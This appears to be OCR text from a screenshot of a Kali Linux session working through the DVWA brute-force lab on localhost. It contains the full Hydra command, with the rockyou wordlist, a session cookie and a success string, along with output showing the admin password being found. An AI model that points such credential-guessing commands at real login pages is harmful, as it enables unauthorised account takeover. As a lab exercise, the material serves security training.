 Kali Linux
1 2 3 4
16:13
Vulnerability: Brute Force
localhost/DVWA/vulnerabilities/brute/?username=admin&password=password&Login
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: Brute Force
Login
Username:
admin
Password:
password
Login
Welcome to the password protected area admin
More Information
https://owasp.org/www-community/attacks/Brute_force_attack
https://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password
https://www.golinuxcloud.com/brute-force-attack-web-forms
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
http://localhost
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameS
PHPSES... 545evtt2cercv... localhost / Sat, 26 Apr 2025 13... 35 false false None
security low localhost / Session 11 false false None
Filter values
Data
PHPSESSID:"545evtt2cercvq2jc5a7gp6blf"
Created:"Thu, 24 Apr 2025 10:08:53 GMT"
Domain:"localhost"
Expires / Max-Age:"Sat, 26 Apr 2025 13:48:38 GMT"
HostOnly:true
Archivo Acciones Editar Vista Ayuda
(adminlocal㉿kali)-[~]
$ hydra -V -I -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 http-get-form \
"/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=545evtt2cercvq2jc5a7gp6blf; security=low:S
=Welcome to the password protected area"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pu
rposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-25 16:12:56
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSI
D=545evtt2cercvq2jc5a7gp6blf; security=low:S=Welcome to the password protected area
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "654321" - 17 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "michael" - 18 of 14344399 [child 1] (0/0)
[80][http-get-form] host: 127.0.0.1 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-25 16:12:58
(adminlocal㉿kali)-[~]
$